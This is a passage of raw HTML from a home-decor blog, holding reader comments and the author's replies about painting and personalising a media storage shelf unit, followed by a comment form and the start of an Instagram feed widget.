				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=392426#respond" data-commentid="392426" data-postid="17860" data-belowelement="div-comment-392426" data-respondelement="respond" data-replyto="Reply to Lynn" aria-label="Reply to Lynn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-392860" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-392860" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dc91f2a4ee709573807f5f10a0b3dd0c971d759544b4a89c3cac4d19e5314f37?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc91f2a4ee709573807f5f10a0b3dd0c971d759544b4a89c3cac4d19e5314f37?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://persialou.blogspot.com" class="url" rel="ugc external nofollow">Alexis @ persia lou</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-392860"><time datetime="2011-05-12T09:57:22-08:00">May 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is so amazing! I can&#8217;t believe the transformation!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=392860#respond" data-commentid="392860" data-postid="17860" data-belowelement="div-comment-392860" data-respondelement="respond" data-replyto="Reply to Alexis @ persia lou" aria-label="Reply to Alexis @ persia lou">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-402795" class="comment even thread-even depth-1">
			<article id="div-comment-402795" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8747dcf77c09e8ccd87c952e7c67f05af9c212851bef0baae8ab0d2c583a67fa?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8747dcf77c09e8ccd87c952e7c67f05af9c212851bef0baae8ab0d2c583a67fa?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sarah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-402795"><time datetime="2011-05-18T15:30:03-08:00">May 18, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, I&#8217;m the one who asked about painting the backing earlier. Thanks so much for your reply &#8211; I went for it with primer and paint, even though I think the backing of our shelves was more cardboard-y than yours, and succeeded! It took three coats of paint after the primer before I was convinced it was even, but it ended up great. No bubbling or buckling, as you said. Thanks again for the inspiration and your help!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=402795#respond" data-commentid="402795" data-postid="17860" data-belowelement="div-comment-402795" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-423082" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-423082" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/15f0e965477967233b732d22eab9fd157d28874032dc9fb5aa23e9a1eae37831?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15f0e965477967233b732d22eab9fd157d28874032dc9fb5aa23e9a1eae37831?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">gabby</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-423082"><time datetime="2011-06-04T11:06:08-08:00">June 4, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>me encancanta!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=423082#respond" data-commentid="423082" data-postid="17860" data-belowelement="div-comment-423082" data-respondelement="respond" data-replyto="Reply to gabby" aria-label="Reply to gabby">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-426467" class="comment even thread-even depth-1">
			<article id="div-comment-426467" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c8601c8b63388ab77b8d448273c7dcffe9408a387b3d6cca0b35dedc9643a3d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8601c8b63388ab77b8d448273c7dcffe9408a387b3d6cca0b35dedc9643a3d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://dollarstorecrafts.com" class="url" rel="ugc external nofollow">Heather - Dollar Store Crafts</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-426467"><time datetime="2011-06-06T19:36:51-08:00">June 6, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awesome! I am posting about this on DecorHacks.com next week.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=426467#respond" data-commentid="426467" data-postid="17860" data-belowelement="div-comment-426467" data-respondelement="respond" data-replyto="Reply to Heather - Dollar Store Crafts" aria-label="Reply to Heather - Dollar Store Crafts">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-440169" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-440169" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c3d530b1edbf1a0e4a6b0f59743903021529c850ff53ce93ce01567baa2a42a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c3d530b1edbf1a0e4a6b0f59743903021529c850ff53ce93ce01567baa2a42a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.RockPaperScissorsInvitations.com" class="url" rel="ugc external nofollow">Amy @ www.RockPaperScissorsInvitations.com</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-440169"><time datetime="2011-06-16T09:32:40-08:00">June 16, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a great idea-hate spending money on things you can do yourself, and it looks great! You totally personalized the unit to match the space. So cute.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=440169#respond" data-commentid="440169" data-postid="17860" data-belowelement="div-comment-440169" data-respondelement="respond" data-replyto="Reply to Amy @ www.RockPaperScissorsInvitations.com" aria-label="Reply to Amy @ www.RockPaperScissorsInvitations.com">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1069039" class="comment even thread-even depth-1 parent">
			<article id="div-comment-1069039" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c4367d0f9d613448c3655f8f4fb15643b3db1225d74aa2b791f9fd8c91f96f01?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4367d0f9d613448c3655f8f4fb15643b3db1225d74aa2b791f9fd8c91f96f01?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://noweb" class="url" rel="ugc external nofollow">Brenda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-1069039"><time datetime="2012-02-27T09:28:33-08:00">February 27, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Can I do this type of painting on composite wood furniture or only solid wood? TKS!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=1069039#respond" data-commentid="1069039" data-postid="17860" data-belowelement="div-comment-1069039" data-respondelement="respond" data-replyto="Reply to Brenda" aria-label="Reply to Brenda">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-1071723" class="comment byuser comment-author-centsationalgirl bypostauthor odd alt depth-2">
			<article id="div-comment-1071723" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-1071723"><time datetime="2012-02-28T08:27:06-08:00">February 28, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Brenda, with the right primer you can paint composite or laminate wood &#8211; I use Zinsser Cover Stain &#8211; it has great bonding power and will stick to those unusual or glossy surfaces.<br />
Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=1071723#respond" data-commentid="1071723" data-postid="17860" data-belowelement="div-comment-1071723" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1250994" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-1250994" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d7652bc5380b66f19e0dc8f05c73f53618ce4a2ba0638b28fca2fd682bd91ee9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7652bc5380b66f19e0dc8f05c73f53618ce4a2ba0638b28fca2fd682bd91ee9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.nannysarah.wordpress.com" class="url" rel="ugc external nofollow">Sarah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-1250994"><time datetime="2012-06-17T16:38:07-08:00">June 17, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Where did you get the butterflies???</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=1250994#respond" data-commentid="1250994" data-postid="17860" data-belowelement="div-comment-1250994" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-1265397" class="comment byuser comment-author-centsationalgirl bypostauthor odd alt depth-2">
			<article id="div-comment-1265397" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-1265397"><time datetime="2012-06-30T14:46:38-08:00">June 30, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Those butterflies are from Target!<br />
kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=1265397#respond" data-commentid="1265397" data-postid="17860" data-belowelement="div-comment-1265397" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1313438" class="comment even thread-even depth-1 parent">
			<article id="div-comment-1313438" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7bdc20fa58e9c6b28cf8d321a9fc2cf570d2f5e0a1bec2b4d2749c4132d9fb5e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bdc20fa58e9c6b28cf8d321a9fc2cf570d2f5e0a1bec2b4d2749c4132d9fb5e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Allison</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-1313438"><time datetime="2012-08-09T05:10:18-08:00">August 9, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi!  What an AMAZING job! I am going to attempt this for our finished basement &#8211; just found some free bookshelves on Craigslist I&#8217;m going to pick up this weekend. If I&#8217;m lucky my project will turn out half as beautiful as yours! Quick question &#8211; where did you get the pressboard shelving?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=1313438#respond" data-commentid="1313438" data-postid="17860" data-belowelement="div-comment-1313438" data-respondelement="respond" data-replyto="Reply to Allison" aria-label="Reply to Allison">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-1313471" class="comment byuser comment-author-centsationalgirl bypostauthor odd alt depth-2">
			<article id="div-comment-1313471" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-1313471"><time datetime="2012-08-09T05:47:53-08:00">August 9, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Allison, we found the pressboard shelving at Lowes as I recall!<br />
Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=1313471#respond" data-commentid="1313471" data-postid="17860" data-belowelement="div-comment-1313471" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/05/alma-update-media-storage/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='17860' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4983944962" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="17860" data-locatornonce="f21d277b9e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
